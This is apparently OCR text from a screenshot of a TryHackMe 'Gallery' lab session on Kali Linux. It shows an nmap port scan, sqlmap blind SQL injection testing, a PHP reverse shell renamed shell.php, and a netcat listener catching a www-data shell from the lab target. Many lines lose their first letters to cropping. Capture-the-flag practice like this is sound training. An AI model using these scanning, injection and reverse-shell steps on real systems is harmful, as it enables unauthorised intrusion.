 Machine View Input Devices Help
Applications Places Terminator Jun 19 05:53
kali@kali: ~/Desktop/TryHackMe/Gallery
kali@kali: ~/Desktop/TryHackMe/Gallery 85x18
canning 10.10.140.94 [65535 ports]
iscovered open port 80/tcp on 10.10.140.94
iscovered open port 8080/tcp on 10.10.140.94
onnect Scan Timing: About 3.56% done; ETC: 06:00 (0:14:00 remaining)
onnect Scan Timing: About 6.15% done; ETC: 06:02 (0:15:31 remaining)
onnect Scan Timing: About 10.02% done; ETC: 06:02 (0:14:31 remaining)
onnect Scan Timing: About 16.30% done; ETC: 06:02 (0:13:42 remaining)
onnect Scan Timing: About 22.24% done; ETC: 06:02 (0:12:49 remaining)
onnect Scan Timing: About 26.33% done; ETC: 06:02 (0:11:56 remaining)
onnect Scan Timing: About 31.12% done; ETC: 06:02 (0:11:06 remaining)
ncreasing send delay for 10.10.140.94 from 0 to 5 due to max_successful_tryno increa
e to 5
onnect Scan Timing: About 35.25% done; ETC: 06:01 (0:10:13 remaining)
onnect Scan Timing: About 39.52% done; ETC: 06:01 (0:09:22 remaining)
onnect Scan Timing: About 44.23% done; ETC: 06:00 (0:08:21 remaining)
onnect Scan Timing: About 49.57% done; ETC: 06:00 (0:07:14 remaining)
onnect Scan Timing: About 54.13% done; ETC: 06:00 (0:06:27 remaining)
kali@kali: ~/Desktop/TryHackMe/Gallery 85x20
(kali㉿kali)-[~/Desktop/TryHackMe/Gallery]
$ nano php-reverse-shell.php
(kali㉿kali)-[~/Desktop/TryHackMe/Gallery]
$ mv php-reverse-shell.php shell.php
(kali㉿kali)-[~/Desktop/TryHackMe/Gallery]
$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.13.26.184] from (UNKNOWN) [10.10.140.94] 44592
Linux gallery 4.15.0-167-generic #175-Ubuntu SMP Wed Jan 5 01:56:07 UTC 2022 x86_64 x
86_64 x86_64 GNU/Linux
09:52:29 up 10 min, 0 users, load average: 0.01, 0.22, 0.22
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ sudo -l
sudo: no tty present and no askpass program specified
$
kali@kali: ~/Desktop/TryHackMe/Gallery 85x20
comment)'
05:51:14] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (Microsof
Access comment)'
05:51:21] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (Microsoft
Access comment)'
05:51:35] [INFO] testing 'MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY
GROUP BY clause'
05:51:48] [INFO] testing 'MySQL AND boolean-based blind - WHERE, HAVING, ORDER BY or
GROUP BY clause (MAKE_SET)'
05:52:01] [INFO] testing 'MySQL OR boolean-based blind - WHERE, HAVING, ORDER BY or
ROUP BY clause (MAKE_SET)'
05:52:27] [INFO] testing 'MySQL AND boolean-based blind - WHERE, HAVING, ORDER BY or
GROUP BY clause (ELT)'
05:52:41] [INFO] testing 'MySQL OR boolean-based blind - WHERE, HAVING, ORDER BY or
ROUP BY clause (ELT)'
05:53:08] [INFO] testing 'MySQL AND boolean-based blind - WHERE, HAVING, ORDER BY or
GROUP BY clause (bool*int)'
05:53:22] [INFO] testing 'MySQL OR boolean-based blind - WHERE, HAVING, ORDER BY or
ROUP BY clause (bool*int)'
kali@kali: ~/Desktop/TryHackMe/Gallery 85x20
(kali㉿kali)-[~/Desktop/TryHackMe/Gallery]
$ cat ~/Scripts/suid_lookup.txt